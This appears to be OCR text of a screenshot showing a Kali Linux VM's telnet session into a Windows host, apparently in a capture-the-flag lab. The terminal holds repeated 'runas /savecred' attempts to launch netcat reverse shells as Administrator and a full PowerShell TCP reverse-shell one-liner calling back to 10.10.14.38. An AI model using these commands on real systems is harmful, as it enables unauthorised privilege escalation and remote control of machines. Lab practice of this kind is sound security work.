 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar...
Desktop : telnet — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
2 Dir(s)   3,346,907,136 bytes free
C:\Users\security\Desktop>runas /user:Administrator /savecred "nc.exe -e cmd.exe
C:\Users\security\Desktop>runas /user:Administrator /savecred "nc.exe -c cmd.exe 10.10.14.38  4545"
C:\Users\security\Desktop>runas /user:Administrator /savecred "nc.exe -c cmd.exe 10.10.14.38 4545"
C:\Users\security\Desktop>cd ..
C:\Users\security>runas /user:Administrator /savecred "nc.exe -c cmd.exe 10.10.14.38 4545"
C:\Users\security>runas
C:\Users\security>powershell -command "$client = New-Object System.Net.Sockets.TCPClient('10.10.14.38',4545);$stream = $client.GetStream();[byte[]]$bytes = 0
..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$se
ndback = (iex $data 2>&1 | Out-String );$sendback2  = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream
.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"
C:\Users\security>runas /user:Administrator /savecred "nc.exe -c cmd.exe 10.10.14.38 4546:"
C:\Users\security>runas
C:\Users\security>C:\Windows\System32\runas.exe /user:Administrator /savecred "nc.exe -c cmd.exe 10.10.14.38 4546"
C:\Users\security>C:\Windows\System32\runas.exe
C:\Users\security>
- : sudo openvpn Desktop : zsh Desktop : ftp Desktop : zsh Desktop : zsh Desktop : telnet Tools : zsh Tools : nc - : sudo python3 Tools : zsh
2:46 AM
4/30/23
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
1
53°F
Sunny
Search
ENG
US
9:46 AM
4/30/2023
1